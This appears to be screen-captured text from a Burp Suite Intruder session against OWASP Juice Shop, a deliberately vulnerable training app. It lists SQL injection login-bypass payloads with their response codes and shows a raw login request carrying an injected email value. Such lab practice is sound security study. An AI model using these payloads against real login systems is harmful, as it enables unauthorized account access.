 OWASP Juice Shop
Not secure
192.168.50.208:3000/profile
Back
OWASP Juice Shop
User Profile
Email:
admin@juice-sh.op
Username:
e.g. SuperUser
Set Username
\
File Upload:
Choose File No file chosen
Upload Picture
or
Image URL:
e.g. https://www.gravatar.com/avatar/526703ac2bd7cd675e872393
Link Image
Attack Save Columns 3. Intruder attack of http://192.168.50.208:3000 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
37 admin' # 500 1517
38 admin'/* 500 1502
39 admin' or '1'='1 500 1534
40 admin' or '1'='1'-- 500 1543
41 admin' or '1'='1'# 500 1546
42 admin' or '1'='1'/* 500 1555
43 admin'or 1=1 or ''=' 500 1554
44 admin' or 1=1 500 1525
45 admin' or 1=1-- 500 1531
46 admin' or 1=1# 500 1534
47 admin' or 1=1/* 500 1543
48 admin') or ('1'='1 500 1536
49 admin') or ('1'='1'-- 500 1545
50 admin') or ('1'='1'# 500 1548
51 admin') or ('1'='1'/* 500 1557
52 admin') or '1'='1 500 1533
53 admin') or '1'='1'-- 500 1542
54 admin') or '1'='1'# 500 1545
55 admin') or '1'='1'/* 500 1554
56 1234 ' AND 1=0 UNION ALL SE... 500 1745
57 admin" -- 401 385
58 admin" # 401 385
59 admin"/* 401 385
60 admin" or "1"="1 401 385
Request Response
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.50.208:3000
3 Content-Length: 54
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
6 Content-Type: application/json
7 Origin: http://192.168.50.208:3000
8 Referer: http://192.168.50.208:3000/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=bn_BD; code-fixes-component-format=
LineByLine; continueCode=Q8M32y45Rd5OtJSBHgt5cMIZfYPuXPINmhk7tNbtv7ig6Uo7IkM0E7XnJ1wj; continueCodeFindIt=
wKG7eaoBqDeRYvMwLj3PdV0rXEkZyvIJD4Nnx5W7b2O1mzgp691KJyGQQEvX; continueCodeFixIt=
dLVzDJ6VkDPYB7WGQ1MEwRz3yXgApYizea8K0v4oeb2ZnpNOmdjrL95qN678
12 Connection: close
13
14 {
"email":"admin'%20or%20'1'%3d'1'--",
"password":"123"
}
Search...
0 matches
Finished
ENG
13:09
15.11.2023